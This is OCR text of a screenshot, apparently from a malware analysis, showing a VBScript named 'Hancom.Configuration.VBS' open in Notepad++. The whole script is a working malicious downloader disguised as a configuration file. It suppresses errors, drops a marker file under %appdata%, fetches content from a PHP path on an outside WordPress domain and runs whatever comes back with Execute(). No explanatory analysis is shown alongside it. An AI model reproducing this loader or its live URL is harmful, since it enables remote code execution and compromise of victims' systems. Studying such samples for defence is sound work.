 C:\Users\test\AppData\Local\Temp\Hancom.Configuration.VBS - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
Hancom.Configuration.VBS
1 On Error Resume Next
2 WScript.sleep 1000
3 set ws = CreateObject("WScript.Shell")
4 set fso = CreateObject("Scripting.FileSystemObject")
5 set ox = CreateObject("MSXML2.ServerXMLHTTP.6.0")
6 ch_fname = ws.expandenvironmentstrings("%appdata%") & "\Microsoft\Amazon.xml"
7 if fso.FileExists(ch_fname) = false then
8 set tf = fso.CreateTextFile(ch_fname, true)
9 with ox
10 .open "GET", "http://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/cross.php?op=1", False:
11 .Send:
12 end with
13 Execute(ox.responseText)
14 end if
15